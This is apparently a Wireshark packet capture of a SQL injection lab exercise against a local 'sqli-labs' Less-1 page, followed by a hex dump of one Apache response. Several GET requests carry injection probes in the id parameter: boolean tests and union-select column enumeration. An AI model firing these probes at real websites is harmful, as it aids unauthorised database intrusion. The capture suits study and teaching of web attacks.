 ip.len>500
No. Time Source Destination Protocol Length Info
7 1.895766 192.168.246.123 192.168.246.1 HTTP 770 HTTP/1.1 200 OK (text/html)
19 6.842686 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
23 9.762857 192.168.246.123 192.168.246.1 HTTP 741 HTTP/1.1 200 OK (text/html)
27 11.567893 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
39 16.841518 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=0--+ HTTP/1.1
41 16.845320 192.168.246.123 192.168.246.1 HTTP 742 HTTP/1.1 200 OK (text/html)
44 20.232797 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=1--+ HTTP/1.1
46 20.234552 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
57 30.325045 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
61 33.587510 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
66 36.733234 192.168.246.123 192.168.246.1 HTTP 772 HTTP/1.1 200 OK (text/html)
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
70 40.014672 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
Frame 7: 770 bytes on wire (6160 bits), 770 bytes c
Ethernet II, Src: VMware_d7:70:69 (00:0c:29:d7:70:6
Internet Protocol Version 4, Src: 192.168.246.123,
Transmission Control Protocol, Src Port: 80, Dst Po
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Tue, 10 May 2022 03:05:12 GMT\r\n
Server: Apache/2.4.29 (Ubuntu)\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 452\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
0040 c4 e7 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ··HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 54 75 65 2c 20 31 30 K··Date: Tue, 10
0060 20 4d 61 79 20 32 30 32 32 20 30 33 3a 30 35 3a May 202 2 03:05:
0070 31 32 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 12 GMT·· Server:
0080 41 70 61 63 68 65 2f 32 2e 34 2e 32 39 20 28 55 Apache/2 .4.29 (U
0090 62 75 6e 74 75 29 0d 0a 56 61 72 79 3a 20 41 63 buntu)·· Vary: Ac
00a0 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 0d 0a 43 cept-Enc oding··C
00b0 6f 6e 74 65 6e 74 2d 45 6e 63 6f 64 69 6e 67 3a ontent-E ncoding:
00c0 20 67 7a 69 70 0d 0a 43 6f 6e 74 65 6e 74 2d 4c gzip··C ontent-L
00d0 65 6e 67 74 68 3a 20 34 35 32 0d 0a 4b 65 65 70 ength: 4 52··Keep
00e0 2d 41 6c 69 76 65 3a 20 74 69 6d 65 6f 75 74 3d -Alive: timeout=
00f0 35 2c 20 6d 61 78 3d 31 30 30 0d 0a 43 6f 6e 6e 5, max=1 00··Conn
0100 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali